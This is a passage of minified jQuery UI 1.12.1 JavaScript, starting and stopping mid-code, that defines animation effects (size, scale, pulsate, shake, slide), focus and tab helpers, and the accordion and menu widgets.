element=$(this),mode=options.mode,show=mode==="show",hide=mode==="hide",size=options.size||15,percent=/([0-9]+)%/.exec(size),horizFirst=!!options.horizFirst,ref=horizFirst?["right","bottom"]:["bottom","right"],duration=options.duration/2,placeholder=$.effects.createPlaceholder(element),start=element.cssClip(),animation1={clip:$.extend({},start)},animation2={clip:$.extend({},start)},distance=[start[ref[0]],start[ref[1]]],queuelen=element.queue().length;if(percent)size=parseInt(percent[1],10)/100*distance[hide?0:1];animation1.clip[ref[0]]=size;animation2.clip[ref[0]]=size;animation2.clip[ref[1]]=0;if(show){element.cssClip(animation2.clip);if(placeholder)placeholder.css($.effects.clipToBox(animation2));animation2.clip=start;}element.queue(function(next){if(placeholder)placeholder.animate($.effects.clipToBox(animation1),duration,options.easing).animate($.effects.clipToBox(animation2),duration,options.easing);next();}).animate(animation1,duration,options.easing).animate(animation2,duration,options.easing).queue(done);$.effects.unshift(element,queuelen,4);});var effectsEffectHighlight=$.effects.define("highlight","show",function(options,done){var element=$(this),animation={backgroundColor:element.css("backgroundColor")};if(options.mode==="hide")animation.opacity=0;$.effects.saveStyle(element);element.css({backgroundImage:"none",backgroundColor:options.color||"#ffff99"}).animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectSize=$.effects.define("size",function(options,done){var baseline,factor,temp,element=$(this),cProps=["fontSize"],vProps=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],hProps=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],mode=options.mode,restore=mode!=="effect",scale=options.scale||"both",origin=options.origin||["middle","center"],position=element.css("position"),pos=element.position(),original=$.effects.scaledDimensions(element),from=options.from||original,to=options.to||$.effects.scaledDimensions(element,0);$.effects.createPlaceholder(element);if(mode==="show"){temp=from;from=to;to=temp;}factor={from:{y:from.height/original.height,x:from.width/original.width},to:{y:to.height/original.height,x:to.width/original.width}};if(scale==="box"||scale==="both"){if(factor.from.y!==factor.to.y){from=$.effects.setTransition(element,vProps,factor.from.y,from);to=$.effects.setTransition(element,vProps,factor.to.y,to);}if(factor.from.x!==factor.to.x){from=$.effects.setTransition(element,hProps,factor.from.x,from);to=$.effects.setTransition(element,hProps,factor.to.x,to);}}if(scale==="content"||scale==="both")if(factor.from.y!==factor.to.y){from=$.effects.setTransition(element,cProps,factor.from.y,from);to=$.effects.setTransition(element,cProps,factor.to.y,to);}if(origin){baseline=$.effects.getBaseline(origin,original);from.top=(original.outerHeight-from.outerHeight)*baseline.y+pos.top;from.left=(original.outerWidth-from.outerWidth)*baseline.x+pos.left;to.top=(original.outerHeight-to.outerHeight)*baseline.y+pos.top;to.left=(original.outerWidth-to.outerWidth)*baseline.x+pos.left;}element.css(from);if(scale==="content"||scale==="both"){vProps=vProps.concat(["marginTop","marginBottom"]).concat(cProps);hProps=hProps.concat(["marginLeft","marginRight"]);element.find("*[width]").each(function(){var child=$(this),childOriginal=$.effects.scaledDimensions(child),childFrom={height:childOriginal.height*factor.from.y,width:childOriginal.width*factor.from.x,outerHeight:childOriginal.outerHeight*factor.from.y,outerWidth:childOriginal.outerWidth*factor.from.x},childTo={height:childOriginal.height*factor.to.y,width:childOriginal.width*factor.to.x,outerHeight:childOriginal.height*factor.to.y,outerWidth:childOriginal.width*factor.to.x};if(factor.from.y!==factor.to.y){childFrom=$.effects.setTransition(child,vProps,factor.from.y,childFrom);childTo=$.effects.setTransition(child,vProps,factor.to.y,childTo);}if(factor.from.x!==factor.to.x){childFrom=$.effects.setTransition(child,hProps,factor.from.x,childFrom);childTo=$.effects.setTransition(child,hProps,factor.to.x,childTo);}if(restore)$.effects.saveStyle(child);child.css(childFrom);child.animate(childTo,options.duration,options.easing,function(){if(restore)$.effects.restoreStyle(child);});});}element.animate(to,{queue:false,duration:options.duration,easing:options.easing,complete:function(){var offset=element.offset();if(to.opacity===0)element.css("opacity",from.opacity);if(!restore){element.css("position",position==="static"?"relative":position).offset(offset);$.effects.saveStyle(element);}done();}});});var effectsEffectScale=$.effects.define("scale",function(options,done){var el=$(this),mode=options.mode,percent=parseInt(options.percent,10)||(parseInt(options.percent,10)===0?0:(mode!=="effect"?0:100)),newOptions=$.extend(true,{from:$.effects.scaledDimensions(el),to:$.effects.scaledDimensions(el,percent,options.direction||"both"),origin:options.origin||["middle","center"]},options);if(options.fade){newOptions.from.opacity=1;newOptions.to.opacity=0;}$.effects.effect.size.call(this,newOptions,done);});var effectsEffectPuff=$.effects.define("puff","hide",function(options,done){var newOptions=$.extend(true,{},options,{fade:true,percent:parseInt(options.percent,10)||150});$.effects.effect.scale.call(this,newOptions,done);});var effectsEffectPulsate=$.effects.define("pulsate","show",function(options,done){var element=$(this),mode=options.mode,show=mode==="show",hide=mode==="hide",showhide=show||hide,anims=((options.times||5)*2)+(showhide?1:0),duration=options.duration/anims,animateTo=0,i=1,queuelen=element.queue().length;if(show||!element.is(":visible")){element.css("opacity",0).show();animateTo=1;}for(;i<anims;i++){element.animate({opacity:animateTo},duration,options.easing);animateTo=1-animateTo;}element.animate({opacity:animateTo},duration,options.easing);element.queue(done);$.effects.unshift(element,queuelen,anims+1);});var effectsEffectShake=$.effects.define("shake",function(options,done){var i=1,element=$(this),direction=options.direction||"left",distance=options.distance||20,times=options.times||3,anims=times*2+1,speed=Math.round(options.duration/anims),ref=(direction==="up"||direction==="down")?"top":"left",positiveMotion=(direction==="up"||direction==="left"),animation={},animation1={},animation2={},queuelen=element.queue().length;$.effects.createPlaceholder(element);animation[ref]=(positiveMotion?"-=":"+=")+distance;animation1[ref]=(positiveMotion?"+=":"-=")+distance*2;animation2[ref]=(positiveMotion?"-=":"+=")+distance*2;element.animate(animation,speed,options.easing);for(;i<times;i++)element.animate(animation1,speed,options.easing).animate(animation2,speed,options.easing);element.animate(animation1,speed,options.easing).animate(animation,speed/2,options.easing).queue(done);$.effects.unshift(element,queuelen,anims+1);});var effectsEffectSlide=$.effects.define("slide","show",function(options,done){var startClip,startRef,element=$(this),map={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},mode=options.mode,direction=options.direction||"left",ref=(direction==="up"||direction==="down")?"top":"left",positiveMotion=(direction==="up"||direction==="left"),distance=options.distance||element[ref==="top"?"outerHeight":"outerWidth"](true),animation={};$.effects.createPlaceholder(element);startClip=element.cssClip();startRef=element.position()[ref];animation[ref]=(positiveMotion?-1:1)*distance+startRef;animation.clip=element.cssClip();animation.clip[map[direction][1]]=animation.clip[map[direction][0]];if(mode==="show"){element.cssClip(animation.clip);element.css(ref,animation[ref]);animation.clip=startClip;animation[ref]=startRef;}element.animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effect;if($.uiBackCompat!==false)effect=$.effects.define("transfer",function(options,done){$(this).transfer(options,done);});var effectsEffectTransfer=effect;$.ui.focusable=function(element,hasTabindex){var map,mapName,img,focusableIfVisible,fieldset,nodeName=element.nodeName.toLowerCase();if("area"===nodeName){map=element.parentNode;mapName=map.name;if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map")return false;img=$("img[usemap='#"+mapName+"']");return img.length>0&&img.is(":visible");}if(/^(input|select|textarea|button|object)$/.test(nodeName)){focusableIfVisible=!element.disabled;if(focusableIfVisible){fieldset=$(element).closest("fieldset")[0];if(fieldset)focusableIfVisible=!fieldset.disabled;}}else if("a"===nodeName)focusableIfVisible=element.href||hasTabindex;else focusableIfVisible=hasTabindex;return focusableIfVisible&&$(element).is(":visible")&&visible($(element));};function visible(element){var visibility=element.css("visibility");while(visibility==="inherit"){element=element.parent();visibility=element.css("visibility");}return visibility!=="hidden";}$.extend($.expr[":"],{focusable:function(element){return $.ui.focusable(element,$.attr(element,"tabindex")!=null);}});var focusable=$.ui.focusable;var form=$.fn.form=function(){return typeof this[0].form==="string"?this.closest("form"):$(this[0].form);};var formResetMixin=$.ui.formResetMixin={_formResetHandler:function(){var form=$(this);setTimeout(function(){var instances=form.data("ui-form-reset-instances");$.each(instances,function(){this.refresh();});});},_bindFormResetHandler:function(){this.form=this.element.form();if(!this.form.length)return;var instances=this.form.data("ui-form-reset-instances")||[];if(!instances.length)this.form.on("reset.ui-form-reset",this._formResetHandler);instances.push(this);this.form.data("ui-form-reset-instances",instances);},_unbindFormResetHandler:function(){if(!this.form.length)return;var instances=this.form.data("ui-form-reset-instances");instances.splice($.inArray(this,instances),1);if(instances.length)this.form.data("ui-form-reset-instances",instances);else this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset");}};if($.fn.jquery.substring(0,3)==="1.7"){$.each(["Width","Height"],function(i,name){var side=name==="Width"?["Left","Right"]:["Top","Bottom"],type=name.toLowerCase(),orig={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function reduce(elem,size,border,margin){$.each(side,function(){size-=parseFloat($.css(elem,"padding"+this))||0;if(border)size-=parseFloat($.css(elem,"border"+this+"Width"))||0;if(margin)size-=parseFloat($.css(elem,"margin"+this))||0;});return size;}$.fn["inner"+name]=function(size){if(size===undefined)return orig["inner"+name].call(this);return this.each(function(){$(this).css(type,reduce(this,size)+"px");});};$.fn["outer"+name]=function(size,margin){if(typeof size!=="number")return orig["outer"+name].call(this,size);return this.each(function(){$(this).css(type,reduce(this,size,true,margin)+"px");});};});$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};};var keycode=$.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38};var escapeSelector=$.ui.escapeSelector=(function(){var selectorEscape=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(selector){return selector.replace(selectorEscape,"\\$1");};})();var labels=$.fn.labels=function(){var ancestor,selector,id,labels,ancestors;if(this[0].labels&&this[0].labels.length)return this.pushStack(this[0].labels);labels=this.eq(0).parents("label");id=this.attr("id");if(id){ancestor=this.eq(0).parents().last();ancestors=ancestor.add(ancestor.length?ancestor.siblings():this.siblings());selector="label[for='"+$.ui.escapeSelector(id)+"']";labels=labels.add(ancestors.find(selector).addBack(selector));}return this.pushStack(labels);};var scrollParent=$.fn.scrollParent=function(includeHidden){var position=this.css("position"),excludeStaticParent=position==="absolute",overflowRegex=includeHidden?/(auto|scroll|hidden)/:/(auto|scroll)/,scrollParent=this.parents().filter(function(){var parent=$(this);if(excludeStaticParent&&parent.css("position")==="static")return false;return overflowRegex.test(parent.css("overflow")+parent.css("overflow-y")+parent.css("overflow-x"));}).eq(0);return position==="fixed"||!scrollParent.length?$(this[0].ownerDocument||document):scrollParent;};var tabbable=$.extend($.expr[":"],{tabbable:function(element){var tabIndex=$.attr(element,"tabindex"),hasTabindex=tabIndex!=null;return (!hasTabindex||tabIndex>=0)&&$.ui.focusable(element,hasTabindex);}});var uniqueId=$.fn.extend({uniqueId:(function(){var uuid=0;return function(){return this.each(function(){if(!this.id)this.id="ui-id-"+(++uuid);});};})(),removeUniqueId:function(){return this.each(function(){if(/^ui-id-\d+$/.test(this.id))$(this).removeAttr("id");});}});var widgetsAccordion=$.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:false,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var options=this.options;this.prevShow=this.prevHide=$();this._addClass("ui-accordion","ui-widget ui-helper-reset");this.element.attr("role","tablist");if(!options.collapsible&&(options.active===false||options.active==null))options.active=0;this._processPanels();if(options.active<0)options.active+=this.headers.length;this._refresh();},_getCreateEventData:function(){return {header:this.active,panel:!this.active.length?$():this.active.next()};},_createIcons:function(){var icon,children,icons=this.options.icons;if(icons){icon=$("<span>");this._addClass(icon,"ui-accordion-header-icon","ui-icon "+icons.header);icon.prependTo(this.headers);children=this.active.children(".ui-accordion-header-icon");this._removeClass(children,icons.header)._addClass(children,null,icons.activeHeader)._addClass(this.headers,"ui-accordion-icons");}},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons");this.headers.children(".ui-accordion-header-icon").remove();},_destroy:function(){var contents;this.element.removeAttr("role");this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId();this._destroyIcons();contents=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId();if(this.options.heightStyle!=="content")contents.css("height","");},_setOption:function(key,value){if(key==="active"){this._activate(value);return;}if(key==="event"){if(this.options.event)this._off(this.headers,this.options.event);this._setupEvents(value);}this._super(key,value);if(key==="collapsible"&&!value&&this.options.active===false)this._activate(0);if(key==="icons"){this._destroyIcons();if(value)this._createIcons();}},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",value);this._toggleClass(null,"ui-state-disabled",!!value);this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!value);},_keydown:function(event){if(event.altKey||event.ctrlKey)return;var keyCode=$.ui.keyCode,length=this.headers.length,currentIndex=this.headers.index(event.target),toFocus=false;switch(event.keyCode){case keyCode.RIGHT:case keyCode.DOWN:toFocus=this.headers[(currentIndex+1)%length];break;case keyCode.LEFT:case keyCode.UP:toFocus=this.headers[(currentIndex-1+length)%length];break;case keyCode.SPACE:case keyCode.ENTER:this._eventHandler(event);break;case keyCode.HOME:toFocus=this.headers[0];break;case keyCode.END:toFocus=this.headers[length-1];break;}if(toFocus){$(event.target).attr("tabIndex",-1);$(toFocus).attr("tabIndex",0);$(toFocus).trigger("focus");event.preventDefault();}},_panelKeyDown:function(event){if(event.keyCode===$.ui.keyCode.UP&&event.ctrlKey)$(event.currentTarget).prev().trigger("focus");},refresh:function(){var options=this.options;this._processPanels();if((options.active===false&&options.collapsible===true)||!this.headers.length){options.active=false;this.active=$();}else if(options.active===false)this._activate(0);else if(this.active.length&&!$.contains(this.element[0],this.active[0]))if(this.headers.length===this.headers.find(".ui-state-disabled").length){options.active=false;this.active=$();}else this._activate(Math.max(0,options.active-1));else options.active=this.headers.index(this.active);this._destroyIcons();this._refresh();},_processPanels:function(){var prevHeaders=this.headers,prevPanels=this.panels;this.headers=this.element.find(this.options.header);this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default");this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide();this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content");if(prevPanels){this._off(prevHeaders.not(this.headers));this._off(prevPanels.not(this.panels));}},_refresh:function(){var maxHeight,options=this.options,heightStyle=options.heightStyle,parent=this.element.parent();this.active=this._findActive(options.active);this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed");this._addClass(this.active.next(),"ui-accordion-content-active");this.active.next().show();this.headers.attr("role","tab").each(function(){var header=$(this),headerId=header.uniqueId().attr("id"),panel=header.next(),panelId=panel.uniqueId().attr("id");header.attr("aria-controls",panelId);panel.attr("aria-labelledby",headerId);}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide();if(!this.active.length)this.headers.eq(0).attr("tabIndex",0);else this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"});this._createIcons();this._setupEvents(options.event);if(heightStyle==="fill"){maxHeight=parent.height();this.element.siblings(":visible").each(function(){var elem=$(this),position=elem.css("position");if(position==="absolute"||position==="fixed")return;maxHeight-=elem.outerHeight(true);});this.headers.each(function(){maxHeight-=$(this).outerHeight(true);});this.headers.next().each(function(){$(this).height(Math.max(0,maxHeight-$(this).innerHeight()+$(this).height()));}).css("overflow","auto");}else{if(heightStyle==="auto"){maxHeight=0;this.headers.next().each(function(){var isVisible=$(this).is(":visible");if(!isVisible)$(this).show();maxHeight=Math.max(maxHeight,$(this).css("height","").height());if(!isVisible)$(this).hide();}).height(maxHeight);}}},_activate:function(index){var active=this._findActive(index)[0];if(active===this.active[0])return;active=active||this.active[0];this._eventHandler({target:active,currentTarget:active,preventDefault:$.noop});},_findActive:function(selector){return typeof selector==="number"?this.headers.eq(selector):$();},_setupEvents:function(event){var events={keydown:"_keydown"};if(event)$.each(event.split(" "),function(index,eventName){events[eventName]="_eventHandler";});this._off(this.headers.add(this.headers.next()));this._on(this.headers,events);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers);},_eventHandler:function(event){var activeChildren,clickedChildren,options=this.options,active=this.active,clicked=$(event.currentTarget),clickedIsActive=clicked[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():clicked.next(),toHide=active.next(),eventData={oldHeader:active,oldPanel:toHide,newHeader:collapsing?$():clicked,newPanel:toShow};event.preventDefault();if((clickedIsActive&&!options.collapsible)||(this._trigger("beforeActivate",event,eventData)===false))return;options.active=collapsing?false:this.headers.index(clicked);this.active=clickedIsActive?$():clicked;this._toggle(eventData);this._removeClass(active,"ui-accordion-header-active","ui-state-active");if(options.icons){activeChildren=active.children(".ui-accordion-header-icon");this._removeClass(activeChildren,null,options.icons.activeHeader)._addClass(activeChildren,null,options.icons.header);}if(!clickedIsActive){this._removeClass(clicked,"ui-accordion-header-collapsed")._addClass(clicked,"ui-accordion-header-active","ui-state-active");if(options.icons){clickedChildren=clicked.children(".ui-accordion-header-icon");this._removeClass(clickedChildren,null,options.icons.header)._addClass(clickedChildren,null,options.icons.activeHeader);}this._addClass(clicked.next(),"ui-accordion-content-active");}},_toggle:function(data){var toShow=data.newPanel,toHide=this.prevShow.length?this.prevShow:data.oldPanel;this.prevShow.add(this.prevHide).stop(true,true);this.prevShow=toShow;this.prevHide=toHide;if(this.options.animate)this._animate(toShow,toHide,data);else{toHide.hide();toShow.show();this._toggleComplete(data);}toHide.attr({"aria-hidden":"true"});toHide.prev().attr({"aria-selected":"false","aria-expanded":"false"});if(toShow.length&&toHide.length)toHide.prev().attr({"tabIndex":-1,"aria-expanded":"false"});else{if(toShow.length)this.headers.filter(function(){return parseInt($(this).attr("tabIndex"),10)===0;}).attr("tabIndex",-1);}toShow.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});},_animate:function(toShow,toHide,data){var total,easing,duration,that=this,adjust=0,boxSizing=toShow.css("box-sizing"),down=toShow.length&&(!toHide.length||(toShow.index()<toHide.index())),animate=this.options.animate||{},options=down&&animate.down||animate,complete=function(){that._toggleComplete(data);};if(typeof options==="number")duration=options;if(typeof options==="string")easing=options;easing=easing||options.easing||animate.easing;duration=duration||options.duration||animate.duration;if(!toHide.length)return toShow.animate(this.showProps,duration,easing,complete);if(!toShow.length)return toHide.animate(this.hideProps,duration,easing,complete);total=toShow.show().outerHeight();toHide.animate(this.hideProps,{duration,easing,step:function(now,fx){fx.now=Math.round(now);}});toShow.hide().animate(this.showProps,{duration,easing,complete,step:function(now,fx){fx.now=Math.round(now);if(fx.prop!=="height"){if(boxSizing==="content-box")adjust+=fx.now;}else{if(that.options.heightStyle!=="content"){fx.now=Math.round(total-toHide.outerHeight()-adjust);adjust=0;}}}});},_toggleComplete:function(data){var toHide=data.oldPanel,prev=toHide.prev();this._removeClass(toHide,"ui-accordion-content-active");this._removeClass(prev,"ui-accordion-header-active")._addClass(prev,"ui-accordion-header-collapsed");if(toHide.length)toHide.parent()[0].className=toHide.parent()[0].className;this._trigger("activate",null,data);}});var safeActiveElement=$.ui.safeActiveElement=function(document){var activeElement;try{activeElement=document.activeElement;}catch(error){activeElement=document.body;}if(!activeElement)activeElement=document.body;if(!activeElement.nodeName)activeElement=document.body;return activeElement;};var widgetsMenu=$.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=false;this.element.uniqueId().attr({role:this.options.role,tabIndex:0});this._addClass("ui-menu","ui-widget ui-widget-content");this._on({"mousedown .ui-menu-item":function(event){event.preventDefault();},"click .ui-menu-item":function(event){var target=$(event.target);var active=$($.ui.safeActiveElement(this.document[0]));if(!this.mouseHandled&&target.not(".ui-state-disabled").length){this.select(event);if(!event.isPropagationStopped())this.mouseHandled=true;if(target.has(".ui-menu").length)this.expand(event);else{if(!this.element.is(":focus")&&active.closest(".ui-menu").length){this.element.trigger("focus",[true]);if(this.active&&this.active.parents(".ui-menu").length===1)clearTimeout(this.timer);}}}},"mouseenter .ui-menu-item":function(event){if(this.previousFilter)return;var actualTarget=$(event.target).closest(".ui-menu-item"),target=$(event.currentTarget);if(actualTarget[0]!==target[0])return;this._removeClass(target.siblings().children(".ui-state-active"),null,"ui-state-active");this.focus(event,target);},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(event,keepActiveItem){var item=this.active||this.element.find(this.options.items).eq(0);if(!keepActiveItem)this.focus(event,item);},blur:function(event){this._delay(function(){var notContained=!$.contains(this.element[0],$.ui.safeActiveElement(this.document[0]));if(notContained)this.collapseAll(event);});},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(event){if(this._closeOnDocumentClick(event))this.collapseAll(event);this.mouseHandled=false;}});},_destroy:function(){var items=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),submenus=items.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled "+"tabIndex").removeUniqueId().show();submenus.children().each(function(){var elem=$(this);if(elem.data("ui-menu-submenu-caret"))elem.remove();});},_keydown:function(event){var match,prev,character,skip,preventDefault=true;switch(event.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(event);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(event);break;case $.ui.keyCode.HOME:this._move("first","first",event);break;case $.ui.keyCode.END:this._move("last","last",event);break;case $.ui.keyCode.UP:this.previous(event);break;case $.ui.keyCode.DOWN:this.next(event);break;case $.ui.keyCode.LEFT:this.collapse(event);break;case $.ui.keyCode.RIGHT:if(this.active&&!this.active.is(".ui-state-disabled"))this.expand(event);break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(event);break;case $.ui.keyCode.ESCAPE:this.collapse(event);break;default:preventDefault=false;prev=this.previousFilter||"";skip=false;character=event.keyCode>=96&&event.keyCode<=105?(event.keyCode-96).toString():String.fromCharCode(event.keyCode);clearTimeout(this.filterTimer);if(character===prev)skip=true;else character=prev+character;match=this._filterMenuItems(character);match=skip&&match.index(this.active.next())!==-1?this.active.nextAll(".ui-menu-item"):match;if(!match.length){character=String.fromCharCode(event.keyCode);match=this._filterMenuItems(character);}if(match.length){this.focus(event,match);this.previousFilter=character;this.filterTimer=this._delay(function(){delete this.previousFilter;},1000);}else delete this.previousFilter;}if(preventDefault)event.preventDefault();},_activate:function(event){if(this.active&&!this.active.is(".ui-state-disabled"))if(this.active.children("[aria-haspopup='true']").length)this.expand(event);else this.select(event);},refresh:function(){var menus,items,newSubmenus,newItems,newWrappers,that=this,icon=this.options.icons.submenu,submenus=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length);newSubmenus=submenus.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var menu=$(this),item=menu.prev(),submenuCaret=$("<span>").data("ui-menu-submenu-caret",true);that._addClass(submenuCaret,"ui-menu-icon","ui-icon "+icon);item.attr("aria-haspopup","true").prepend(submenuCaret);menu.attr("aria-labelledby",item.attr("id"));});this._addClass(newSubmenus,"ui-menu","ui-widget ui-widget-content ui-front");menus=submenus.add(this.element);items=menus.find(this.options.items);items.not(".ui-menu-item").each(function(){var item=$(this);if(that._isDivider(item))that._addClass(item,"ui-menu-divider","ui-widget-content");});newItems=items.not(".ui-menu-item, .ui-menu-divider");newWrappers=newItems.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()});this._addClass(newItems,"ui-menu-item")._addClass(newWrappers,"ui-menu-item-wrapper");items.filter(".ui-state-disabled").attr("aria-disabled","true");if(this.active&&!$.contains(this.element[0],this.active[0]))this.blur();},_itemRole:function(){return {menu:"menuitem",listbox:"option"}[this.options.role];},_setOption:function(key,value){if(key==="icons"){var icons=this.element.find(".ui-menu-icon");this._removeClass(icons,null,this.options.icons.submenu)._addClass(icons,null,value.submenu);}this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",String(value));this._toggleClass(null,"ui-state-disabled",!!value);},focus:function(event,item){var nested,focused,activeParent;this.blur(event,event&&event.type==="focus");this._scrollIntoView(item);this.active=item.first();focused=this.active.children(".ui-menu-item-wrapper");this._addClass(focused,null,"ui-state-active");if(this.options.role)this.element.attr("aria-activedescendant",focused.attr("id"));activeParent=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper");this._addClass(activeParent,null,"ui-state-active");if(event&&event.type==="keydown")this._close();else this.timer=this._delay(function(){this._close();},this.delay);nested=item.children(".ui-menu");if(nested.length&&event&&(/^mouse/.test(event.type)))this._startOpening(nested);this.activeMenu=item.parent();this._trigger("focus",event,{item});},_scrollIntoView:function(item){var borderTop,paddingTop,offset,scroll,elementHeight,itemHeight;if(this._hasScroll()){borderTop=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;paddingTop=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;offset=item.offset().top-this.activeMenu.offset().top-borderTop-paddingTop;scroll=this.activeMenu.scrollTop();elementHeight=this.activeMenu.height();itemHeight=item.outerHeight();if(offset<0)this.activeMenu.scrollTop(scroll+offset);else{if(offset+itemHeight>elementHeight)this.activeMenu.scrollTop(scroll+offset-elementHeight+itemHeight);}}},blur:function(event,fromFocus){if(!fromFocus)clearTimeout(this.timer);if(!this.active)return;this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active");this._trigger("blur",event,{item:this.active});this.active=null;},_startOpening:function(submenu){clearTimeout(this.timer);if(submenu.attr("aria-hidden")!=="true")return;this.timer=this._delay(function(){this._close();this._open(submenu);},this.delay);},_open:function(submenu){var position=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(submenu.parents(".ui-menu")).hide().attr("aria-hidden","true");submenu.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(position);},collapseAll:function(event,all){clearTimeout(this.timer);this.timer=this._delay(function(){var currentMenu=all?this.element:$(event&&event.target).closest(this.element.find(".ui-menu"));if(!currentMenu.length)currentMenu=this.element;this._close(currentMenu);this.blur(event);this._removeClass(currentMenu.find(".ui-state-active"),null,"ui-state-active");this.activeMenu=currentMenu;},this.delay);},_close:function(startMenu){if(!startMenu)startMenu=this.active?this.active.parent():this.element;startMenu.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false");},_closeOnDocumentClick:function(event){return !$(event.target).closest(".ui-menu").length;},_isDivider:function(item){return !/[^\-\u2014\u2013\s]/.test(item.text());},collapse:function(event){var newItem=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(newItem&&newItem.length){this._close();this.focus(event,newItem);}},expand:function(event){var newItem=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();if(newItem&&newItem.length){this._open(newItem.parent());this._delay(function(){this.focus(event,newItem);});}},next:function(event){this._move("next","first",event);},previous:function(event){this._move("prev","last",event);},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length;},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length;},_move:function(direction,filter,event){var next;if(this.active)if(direction==="first"||direction==="last")next=this.active[direction==="first"?"prevAll":"nextAll"](".ui-menu-item").eq(-1);else next=this.active[direction+"All"](".ui-menu-item").eq(0);if(!next||!next.length||!this.active)next=this.activeMenu.find(this.options.items)[filter]();this.focus(event,next);},nextPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}if(this.isLastItem())return;if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.nextAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base-height<0;});this.focus(event,item);}else this.focus(event,this.activeMenu.find(this.options.items)[!this.active?"first":"last"]());},previousPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}if(this.isFirstItem())return;if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.prevAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base+height>0;});this.focus(event,item);}else this.focus(event,this.activeMenu.find(this.options.items).first());},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight");},select:function(event){this.active=this.active||$(event.target).closest(".ui-menu-item");var ui={item:this.active};if(!this.active.has(".ui-menu").length)this.collapseAll(event,true);this._trigger("select",event,ui);},_filterMenuItems:function(character){var escapedCharacter=character.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),regex=new RegExp("^"+escapedCharacter,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return 